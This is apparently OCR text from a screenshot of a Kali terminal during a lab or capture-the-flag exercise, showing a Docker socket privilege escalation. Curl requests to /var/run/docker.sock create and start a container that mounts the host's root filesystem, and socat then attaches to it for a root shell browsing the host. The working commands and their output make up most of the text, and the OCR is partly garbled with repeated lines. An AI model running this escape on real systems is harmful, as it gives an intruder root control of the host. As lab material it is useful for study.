 _zsh_tmux_plugin_run
File Actions Edit View Help
[5/11]
root@2d24bf61767c:~# curl -i -s -k  -X 'POST' \
-H 'Content-Type: application/json' \
--data-binary '{"Hostname": "","Domainname": "","User": "","AttachStdin": true,"AttachStdout": true,"AttachStderr": true,"Tty": true,"OpenStdin": true,"StdinOnce": true,"Entrypoint": "/bin/bash","Image": "188a2704d8b0","Volumes": {"/ho
stos/": {}},"HostConfig": {"Binds": ["/:/hostos"]}}' \
--unix-socket /var/run/docker.sock http://localhost/containers/createcurl -i -s -k  -X 'POST' \
> -H 'Content-Type: application/json' \
<s/": {}},"HostConfig": {"Binds": ["/:/hostos"]}}' \
>
--unix-socket /var/run/docker.sock http://localhost/containers/create
HTTP/1.1 201 Created
Api-Version: 1.40
Content-Type: application/json
Docker-Experimental: false
Ostype: linux
Server: Docker/19.03.8 (linux)
Date: Mon, 28 Sep 2020 06:38:04 GMT
Content-Length: 88
{"Id":"79fdee10027d21c0f3a14d575467ff82e094bc2448807865d5d647cfadb4962d","Warnings":[]}
1
root@2d24bf61767c:~# curl -XPOST --unix-socket /var/run/docker.sock http://localhost/containers/79fd/start
2
</docker.sock http://localhost/containers/79fd/start
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
root@2d24bf61767c:~# ./socat - UNIX-CONNECT:/var/run/docker.sock
3
./socat - UNIX-CONNECT:/var/run/docker.sock
POST /containers/79fd/attach?stream=1&stdin=1&stdout=1&stderr=1 HTTP/1.1
Host:
Connection: Upgrade
Upgrade: tcp
4
HTTP/1.1 101 UPGRADED
Content-Type: application/vnd.docker.raw-stream
Connection: Upgrade
Upgrade: tcp
cd hostos
cd hostos
root@79fdee10027d:/hostos# cd /root
cd /root
root@79fdee10027d:~# ls
ls
root@79fdee10027d:~# cd ..
cd ..
root@79fdee10027d:/# ls
ls
bin   dev  home    lib    media  opt   root  sbin  sys  usr
boot  etc  hostos  lib64  mnt    proc  run   srv   tmp  var
root@79fdee10027d:/# cd hostos
cd hostos
root@79fdee10027d:/hostos# ls
ls
bin    dev   lib    libx32      mnt   root  snap      sys  var
boot   etc   lib32  lost+found  opt   run   srv       tmp
cdrom  home  lib64  media       proc  sbin  swap.img  usr
root@79fdee10027d:/hostos# cd root
VirusBucket
We provide a malware analysis and testing
platform right from the comfort of your browser.
The website and service will be open to public
soon.
V
MALWARE
B
Read More
0 kali 5:0 0:sudo 1:nc 2:python3 3:./chisel 4:zsh- 5:[tmux]* 02:40:06 28-Sep-20 kali
Waiting for 10.10.10.205...
[Burp Suite Community ... VirusBucket - Mozilla Fir... _zsh_tmux_plugin_run 11:40 AM